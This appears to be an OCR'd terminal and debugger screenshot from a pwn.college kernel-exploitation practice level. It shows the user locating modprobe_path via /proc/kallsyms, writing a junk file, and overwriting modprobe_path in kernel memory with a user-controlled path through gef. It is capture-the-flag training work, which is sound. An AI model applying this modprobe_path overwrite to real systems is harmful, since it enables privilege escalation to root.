 Terminal
ffffffffb2f4bc00 T __pfx_rpcauth_init_credcache
ffffffffb2f4bc10 T rpcauth_init_credcache
ffffffffb3a299dc r __ksymtab_rpcauth_init_cred
ffffffffb3a299e8 r __ksymtab_rpcauth_init_credcache
ffffffffb3c52f20 D init_cred
hacker@vm_practice~kernel-exploitation~level-4:~$ sudo cat /proc/kalls
yms | grep modprobe_path
ffffffffb3d3f4c0 D modprobe_path
hacker@vm_practice~kernel-exploitation~level-4:~$ which modprobe
/usr/sbin/modprobe
hacker@vm_practice~kernel-exploitation~level-4:~$ ls -l /sbin/modprobe
lrwxrwxrwx 1 root root 9 Jan 28  2022 /sbin/modprobe -> /bin/kmod
hacker@vm_practice~kernel-exploitation~level-4:~$ ls -l /bin/kmod
-rwxr-xr-x 1 root root 174424 Jan 28  2022 /bin/kmod
hacker@vm_practice~kernel-exploitation~level-4:~$ ls -l /usr/sbin/modp
robe
lrwxrwxrwx 1 root root 9 Jan 28  2022 /usr/sbin/modprobe -> /bin/kmod
hacker@vm_practice~kernel-exploitation~level-4:~$
hacker@practice~kernel-expl
hacker@practice~kernel-exploitation~level-4:~$ echo -e "\xff\xff\xff\x
ff" > a
hacker@practice~kernel-exploitation~level-4:~$ echo -e "\xff\xff\xff\x
ff" > what_is_this
hacker@practice~kernel-exploitation~level-4:~$
0xffffffffb3d3f4c0:     "\001"
(remote) gef➤  set {char *} 0xffffffffb3d3f4c0 = "test"
evaluation of this expression requires the program to have a function
"malloc".
(remote) gef➤  set {char[4]} 0xffffffffb3d3f4c0 = "test"
Too many array elements
(remote) gef➤  set {char[4]} 0xffffffffb3d3f4c0 = "tes"
(remote) gef➤  set {char[15]} 0xffffffffb3d3f4c0 = "/home/hacker/a"
(remote) gef➤  x/s 0xffffffffb3d3f4c0
0xffffffffb3d3f4c0:     "/home/hacker/a"
(remote) gef➤  h
[0] 1:bash* 2:nvim  3:bash-Z
hacker@pwn.college